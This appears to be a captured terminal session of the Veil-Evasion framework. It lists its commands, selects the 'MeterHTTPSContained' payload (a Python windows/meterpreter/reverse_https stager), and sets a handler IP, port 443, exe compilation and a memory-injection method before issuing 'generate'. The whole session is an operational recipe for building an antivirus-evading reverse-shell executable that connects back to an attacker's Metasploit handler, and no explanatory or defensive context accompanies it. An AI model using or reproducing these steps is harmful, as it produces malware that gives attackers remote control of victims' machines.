 [Web]: https://www.veil-evasion.com/ | [Twitter]: @veilevasion
Main Menu
20 payloads loaded
Available commands:
use use a specific payload
update update Veil to the latest version
list list available languages/payloads
info information on a specific payload
exit exit Veil
[>] Please enter a command: use 20
[Web]: https://www.veil-evasion.com/ | [Twitter]: @veilevasion
Payload information:
Name: MeterHTTPSContained
Language: python
Rating: Excellent
Description: self-contained windows/meterpreter/reverse_https
stager, no shellcode
Required Options:
Name Current Value Description
---- ------------- -----------
LHOST 192.168.75.131 IP of the metasploit handler
LPORT 443 Port of the metasploit handler
compile_to_exe Y Compile to an executable
inject_method virtual [virtual]alloc or [void]pointer
use_pyherion N Use the pyherion encrypter
[>] Please enter a command: generate